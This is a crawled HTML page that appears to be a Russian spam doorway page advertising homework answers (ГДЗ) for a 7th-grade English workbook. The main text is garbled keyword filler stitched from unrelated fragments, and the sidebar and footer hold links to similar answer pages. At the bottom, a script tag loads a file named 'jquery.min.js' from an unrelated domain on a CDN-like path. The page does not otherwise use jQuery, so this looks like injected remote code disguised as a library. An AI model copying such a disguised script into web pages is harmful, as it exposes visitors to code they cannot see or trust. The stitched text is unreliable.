

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-gdz-po-angliyskomu-7-klass-vaulina-rabochaya-tetrad-perevod.html
body_size: 2289
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английскому 7 класс ваулина рабочая тетрадь перевод - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английскому 7 класс ваулина рабочая тетрадь перевод</h2>
                            </header>
                            <p>ГДЗ по Английскому языку 6 класс Рабочая тетрадь (Activity Book) В.П. Кузовлев. Подробный решебник (гдз) по Английскому языку за 6 класс к учебнику школьной программы. Spotlight 1 Starter скачать учебник для российских школьников. Также вы найдете 2 диска, с которыми. Здесь можно скачать или посмотреть онлайн - : АНГЛИЙСКИЙ ЯЗЫК - бесплатно и без. 
We wrote these Would You Rather Questions for the Would Your Rather Game in our mom’s basement. Can’t use Jeopardy questions </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-reshebnik-boykina-vinogradskaya-literaturnoe-chtenie-4-klass-rabochaya-tetrad.html">Решебник бойкина виноградская литературное чтение 4 класс рабочая тетрадь</a></li>
                                <li><a href="ym1-gdz-po-geometrii-8-klass-merzlyak-testy.html">Гдз по геометрии 8 класс мерзляк тесты</a></li>
                                <li><a href="ym1-gdz-literatura-6-klass-poluhina-korovina-zhuravlev-korovin.html">Гдз литература 6 класс полухина коровина журавлев коровин</a></li>
                                <li><a href="ym1-gdz-solfedzhio-1-klass.html">Гдз сольфеджио 1 класс</a></li>
                                <li><a href="ym1-sochinenie-rassuzhdenie-po-proizvedeniyu-korolenko-slepoy-muzykant.html">Сочинение-рассуждение по произведению короленко слепой музыкант</a></li>
                                <li><a href="ym1-sochinenie-na-temu-krivye-zerkala-na-taganke.html">Сочинение на тему кривые зеркала на таганке</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-rymkevich-pyaterka.html">Гдз рымкевич пятерка</a></li>
                                            <li><a href="ym1-shishkin-lesnye-dali-sochinenie-opisanie-po-kartine.html">Шишкин лесные дали сочинение описание по картине</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-reshebnik-po-istorii-gdz.html">Решебник по истории гдз</a></li>
                                            <li><a href="ym1-gdz-po-russkomu-3-klass-po-vinogradovoy.html">Гдз по русскому 3 класс по виноградовой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-reshebnik-matematiki-n-vilenkin.html">Решебник математики н виленкин</a></li>
                                            <li><a href="ym1-elementy-lyzhnyh-gonok-referat.html">Элементы лыжных гонок реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-po-geometrii-7-shlykov-68.html">Гдз по геометрии 7 шлыков 68</a></li>
                                            <li><a href="ym1-reshebnik-po-russkomu-yazyku-shkola-rossii-2-klass-rabochaya-tetrad-otvety.html">Решебник по русскому языку школа россии 2 класс рабочая тетрадь ответы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
